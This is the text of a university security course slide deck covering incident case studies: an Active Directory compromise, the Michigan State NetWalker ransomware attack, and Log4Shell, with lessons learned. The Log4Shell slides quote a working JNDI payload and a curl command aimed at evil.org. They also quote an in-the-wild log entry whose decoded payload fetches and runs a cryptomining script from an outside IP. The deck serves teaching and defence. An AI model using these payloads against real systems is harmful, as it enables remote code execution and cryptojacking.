

Slide 47
Case Study: University hack
Connects to IT admin’s desktop, gets more credentials and spreads
Uses IT admin’s credentials to connect to AD Domain Controllers and dump credentials of users
Used those credentials to find research in Engineering/CS/Physics/other science fields
Began to exfil data when detected
CPU spike to 100% on a system

Slide 48
More info on this “APT”
Read the “Operation-Cleaver.pdf” document
In the “Readings” folder inside the Files section of ELMS

Slide 49
University – Lessons Learned
Adding a second layer of AD admin accounts
Domain Admin – only accessed via a dedicated system
Local Admin – use to login to systems for admin work
Regular user – ever day use
Multi-factor authentication everywhere!
Adding sysmon/HIPS to key systems
Additional alerting around multiple logins to many different systems
Monitoring/alerting improvements needed

Slide 50

”The January Incident”

Slide 51
59 systems and a review of 2.5+ months of logs later...
Attack began with a student’s laptop that was compromised in mid-October.
Credentials stolen from that laptop were then used to access a system on campus in mid-November
Attackers began to spread across multiple departments mostly undetected from mid-November until they attempted to spread to a system running FireEye on Jan 1st.
Along the way 59 systems compromised, 44 user accounts potentially compromised
A majority of these compromises were from 12/22 - 12/26 and then again on 1/1 - 1/4

Slide 52
The Attackers
A variety of skill level shows that this was a team (or someone who quickly went from 0 to 60 in their skillset)
Typically worked outside of normal working hours (higher activity after 5pm and a lot of activity over weekends/holiday)
A new C&C infrastructure was setup by the attackers which was not seen in any external threat intel (why traditional network based defenses did not alert)
Our theory is their end goal was to compromise as many systems as possible and then ransomware them. Thankfully we discovered them first.

Slide 53

From a compromised system…

Slide 54

From a compromised system…

Slide 55
The Lessons Learned
Additional alerting/log review for the SOC to detect and respond faster
New alerts created for internal SOC use, sharing alerts with departments, additional dashboarding, threat hunting, and alert tuning
We need deeper visibility into systems to identify compromises
FireEye alerted us to this as soon as the attacker connected to a system running FireEye
FireEye roll out to all University-owned systems
Windows 7 is still widely used in some areas of campus
Window 7 blocked from CAS/Duo 1/11, removed from AD 1/25

Slide 56
The Lessons Learned
The need for advanced security awareness training for IT staff, specifically around Windows/AD system administration
More auditing and enforcement of Windows/Active Directory best practices
Review of accounts/groups that comply with best practices, remove GPP passwords, more
Compromised domain-joined computer can introduce significant risk to AD
Improved monitoring and prevention with FireEye on AD-joined systems.

Slide 57
MSU Ransomware attack
https://edscoop.com/michigan-state-university-ransomware-attack-shows-need-for-connection-between-it-teams/
https://www.youtube.com/watch?v=_Ay2jUxthfw

Slide 58
MSU Ransomware attack
A ransomware attack hit the Physics and Astronomy (PA) department at Michigan State University (MSU) in May 2020.
Several researchers were impacted in the aftermath of the attack, causing one to lose a year’s worth of research and others to lose months of time and research.
Additionally, PA systems were offline for most of the summer, and much of PA’s data was not recovered.

Slide 59
MSU Ransomware attack
University leadership decided not to pay the $6 million ransom demand
The total remediation cost to the university was estimated to be $1,093,000. The costs included:
IT response and recovery time
PA staff and research time lost due to the shutdown
legal bills
notification of identity theft risk
two years of credit monitoring and identity repair for personally identifiable information (PII) that was taken by the attackers.

Slide 60
Attack Timeline
May 23, 2020 - Initial compromise
May 25 2020 - The ransomware attack was detected late in the day (Memorial Day -- holiday)
May 26 2020 - Incident response began at 2am

Slide 61
Entry Point and What Came Next
An unpatched Pulse Secure VPN server – “the attackers intruded on the PA network via a test VPN server that was left running for two to three weeks without being patched.”
Once in, the hackers performed recon, elevated their privileges, disabled security controls, and began distributing ransomware across the PA department’s IT environment.
Of critical importance, the attackers compromised PA's Active Directory domain.
Tthis domain not only contained research data, it held files containing personal identifiable information (PII), some of it from the 90s.

Slide 62
Who was behind the attack?
People associated with the NetWalker ransomware-as-a-service criminal organization allegedly responsible
To prove they are serious and want to get paid attackers collect PII and share a small sample of it claiming that if the ransom is not paid they will release all of the PII.
Double extortion
Began as a ransomware crew, moved to a RaaS model
Started with phishing, moved to exposed vulnerable servers (like Pulse Secure VPN)
More on NetWalker:
https://www.varonis.com/blog/netwalker-ransomware
https://krebsonsecurity.com/2021/01/arrest-seizures-tied-to-netwalker-ransomware/

Slide 63
Ransomware as a Service?
Ransomware developers lease their ransomware code, infrastructure, services to “affiliates” who attack and install the ransomware and the RaaS crew does the rest
Frees the affiliate from having to develop their own ransomware, set up infrastructure, modify their tool to evade AV, in many cases even deal with the ransom negotiations/language barrier
RaaS develop takes a cut of the paid ransom for their work (20 – 50%)
The affiliate just works on compromising systems and spreading. (phishing, exposed vulnerable systems, insider threat)

Slide 64
IR Team Assemble!
IR Team quickly assembled
Compromised VPN server taken offline
Most of PA’s IT was taken offline and some of it is still offline and not operational over a year later!
Thus occurred when everyone was working remotely, so some challenges and benefits
Con: Not able to quickly go “pull a wire” to take a system offline
Pro: Video conferencing was easy to use.

Slide 65
Disruption to Services
PA’s research was disrupted for most of the summer (2020)
Recovery efforts not begun until July 1 2020
Individual systems slowly brought back online after analysis
Lab support systems slowly brought back online over a 6 month period
Took over a year to bring back their network-attached-storage (NAS)
As of June 2021 some systems/networks still isolated

Slide 66
Lost Productivity
Over a year of productivity lost for staff and faculty
On it’s own a single research project lost a year’s worth of research data and had to start over
Estimated that 50% to 70% of research was halted due to the attack and some of the research could not start up again for 6 months
In many cases, data was not recoverable, especially if a researcher had stored data on an individual system that wasn’t backed up.

Slide 67
Data Encryption and Exfiltration
700 GB of data was encrypted by the ransomware
8 GB of “sensitive” data was exfiltrated as part of double extortion.
~9000 PII records including images of passports, drivers licenses, bank accounts, tax records
1.3 million files in all, 127,000 of them containing PII
No evidence that the NetWalker crew knew they had research data
Some indictors out there that ransomware actors are moving to just extortion since it’s faster and easier

Slide 68
Issues Discovered…
It’s never just “if only we had patched that one server…”
“We’re Better than You” Culture
“Going it Alone"
“Productivity Trumping Security”

Slide 69
"We’re Better than You"
PA developed an independent IT environment - its own internet access, VPNs, multiple active directories, and custom systems.
PA’s IT staff predated MSU IT’s security staff. PA believed they had more experience and knowledge in managing IT infrastructure than MSU IT for some of the past three decades. Unfortunately this was no longer true as an aging and unsupported infrastructure showed.

Slide 70
"We’re Better than You"
This culture left PA with a false sense of security, believing they were more competent at IT and IT security than MSU IT.
PA’s IT staff were unaware of the current threat landscape and were unprepared for a ransomware attack.

Slide 71
“Going it Alone”
PA staff believed they were better at IT and wanted to “go it alone.”
"IT operations within PA were governed by the Computer Operations Committee (COC), which was composed of PA faculty, who were part of the “we’re better than you” culture previously identified. And it was the COC, in the vein of “going it alone,” that shunned help from MSU IT—it was stated in the interviews that the COC actually pushed back on collaborating with and/or seeking aid from MSU IT."

Slide 72
“Going it Alone”
"...they [COC] either were unwilling to accept, or were simply unaware that the resources they had allocated for cybersecurity were inadequate.”
There were attempts to create a dialogue between MSU IT and PA but those attempts failed to set up a communications channel to share what IT security services MSU IT offers.

Slide 73
"Productivity Trumping Security”
No information security officer present and involved in the COC’s decision process
PA IT staff was instructed by the COC to regularly prioritize faculty research over other maintenance tasks, including security
A review determined multiple IT devices were missing critical patches
NAS devices were used as the data-loss-prevention solution, as well as a perpetual cache for administration and research data. They were easy to access and always online

Slide 74
"Productivity Trumping Security”
COC determined that a Junior Sysadmin should be responsible for security
The Junior Sysadmin did not receive any IT security training
“While these patterns didn’t cause the intrusion, these cultural influences created a vulnerable environment for the attackers to exploit.”

Slide 75
Key Recommendations
Delete sensitive data, and retain only what’s needed
Create segmented networks and backup systems
Have an IR plan in place that includes a point of contact list and a chain of command
Provide cybersecurity training for IT staff, and consult with cybersecurity experts that work with academia

Slide 76
Key Recommendations
Build a relationship with centralized IT and utilize their resources (vulnerability scanning, intrusion detection, centralized email, DLP, centralized authentication w MFA and SSO, confirmation management, VPN, threat intel, EDR)

Slide 77
You Can Keep Control
If a department wants to maintain control over IT decisions:
They must have adequate cybersecurity resources in place
They must have IT staff trained in cybersecurity
Department leadership must accept the risk of having full autonomy

Slide 78
Afterwards…
At MSU, many of PA’s internally run systems have now been off-boarded to MSU IT.
A fringe benefit—when units let go of local IT control, it allows them to fully focus on their mission of research and education.

Slide 79
Log4j (Log4Shell)
log4j is a commonly used Java logging utility in software EVERYWHERE.
In December 2021 a vulnerability was discovered in a part of log4j that is used to easily expand logging messages that could be used to execute arbitrary code.
This quickly set the IT world on fire and that fire will continue to burn for quite some time.

Slide 80
log4j Is Probably Used On
Internet-facing systems
Internal/back-end systems
Network switches
Logging systems
Internally developed apps
Third-party apps
SaaS and cloud services
Environments an organization doesn’t even know about. (Shadow IT)
Everything is a potential risk

Slide 81
log4j – How It’s Supposed To Work
log.debug(“This is a log message”)
“This is a log message”
log.debug(“Java version: ${java:version}”)
“Java version: Java version 1.7.0_67”
log.debug(“User: ${jndi:ldap://ldapserver/user”)
“User: kts”

Slide 82
log4j – The Vulnerability
Attacker sends data (containing the payload) to the victim system
Data with payload is logged on the victim system via log4j
The vulnerability is triggered with the payload and the victim system makes a request to the attacker controlled system via the Java Naming and Directory Interface (JNDI)
Attacker controlled system responds with a remote Java class file that is injected into the server process
This injected payload triggers the next stage of the attack which is to run the arbitrary code injected in step 4

Slide 83
So Easy, Anyone Can Do It!
GET / HTTP 1.1
Host: victim
User-Agent: ${jndi:ldap://evil.org/x}
curl -H "User-Agent: ${jndi:ldap://evil.org/x}" http://victim
(Oh and have a running malicious LDAP server listening at evil.org/x…)

Slide 84


Slide 85


Slide 86
log4j Timeline (1 of 2)
Nov 24, 2021 – Issue Discovered by Alibaba Cloud Security Team and they notified the Apache Software Foundation
Dec 1, 2021 – First exploit attempt detected in the wild
Dec 6, 2021 – log4j 2.15.0 released
Dec 9, 2021 – Public exploit code released, it’s soon widely in use by attackers/researchers/bored people
Dec 10, 2021 – (Friday) CVE-2021-44228 published, Apache log4j Security Page updated. Everyone begins patching and starts to realize how significant the issue is and how much of a pain it is.

Slide 87
log4j Timeline (2 of 2)
Dec 13, 2021 – log4j 2.16.0 released (fixes a DOS issue, JNDI functionality disabled by default)
Dec 14, 2021 – CVE-2021-45046 is published
Dec 17, 2021 – (Friday) CVE-2021-45046 is upgraded from moderate to critical, as it was determined that a remote code execution vulnerability was still possible in 2.15.0, Log4j 2.17.0 released.
Dec 28, 2021 – log4j 2.17.1 released, CVE-2021-44832 log4j 2 through 2.17.0 vulnerable to a RCE when attacker can control configuration

Slide 88

https://twitter.com/eastdakota/status/1469800951351427073

Slide 89
log4j Sample Attack
45.137.21.9 - - [11/Dec/2021:02:35:55 +0000] "POST / HTTP/1.1" 301 231 "-" "${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}”

Slide 90
log4j Sample Attack
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==
In Base64 Decodes to
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh

Slide 91
log4j Sample Attack
Download file lh.sh -
wget http://62.210.130.250/lh.sh
Make it executable - chmod +x lh.sh
Run it - ./lh.sh

Slide 92
log4j Sample Attack
lh.sh – shell script that downloaded and ran a 2 files (libsystem.so and kinsing) all related to cryptocurrency mining operations
lh.sh– MD5: 0e1a1382d4fd420f8a5ae1d88b3085e7
https://www.virustotal.com/gui/file/4d44e9ffdaa91e0d63795b9a263a19ad1edd330d800005708cd44710ac09e653
libsystem.so– MD5: ccef46c7edf9131ccffc47bd69eb743b
https://www.virustotal.com/gui/file/c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a
kinsing – MD5: 648effa354b3cbaad87b45f48d59c616 https://www.virustotal.com/gui/file/6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b

Slide 93
Patching Isn’t Always Easy
You often need to test first – with the patch break something?
What do you do if the patch breaks a critical system that is at the core of your organization?
If a system brings in $50m/day in revenue do you want to risk taking that offline?

Slide 94
Patching Isn’t Always Easy
What if you are in the middle of a change freeze? Patching may take a system offline during a critical time period
Ex: Finals week change freeze @ UMD – Dec 14th – 21st
What are the most important and highest risk assets? PRIORITIZE

Slide 95
Java Package Management is Terrible
The log4j library may be independent of a Java JAR/WAR file.
A Java web archive (WAR) file might contain all the dependencies, such as the log4j library inside of it.
A Java archive (JAR) file might contain all the dependencies, such as the log4j library, of a particular component.
A JAR file might contain another JAR file that could contain yet another JAR file (ad infinitum) burying the vulnerable libary several layers deep.

Slide 96
log4j – Why This Is a Big Deal
As mentioned log4j is used EVERYWHERE in EVERYTHING
Java package management is TERRIBLE – it’s REALLY hard and painful to determine if something is using a vulnerable library
Multiple exploitation vectors – one attack attempt could compromise the web server, the application server, the logging server, the database server, or multiple systems.

Slide 97
log4j Defenses
CISA’s guidance: https://github.com/cisagov/log4j-affected-db
Affected software: https://github.com/cisagov/log4j-affected-db/blob/develop/SOFTWARE-LIST.md
WAF/IPS/EDR/etc looking for jndi:ldap or jndi:http calls/connections to known bad IP addresses/DNS names
Disable JNDI calls in Java (easy... If you know where to set the config!)
PATCH ALL THE THINGS!

Slide 98
More on log4j
Cloudflare report on actual payloads captured in the wild - https://blog.cloudflare.com/actual-cve-2021-44228-payloads-captured-in-the-wild/

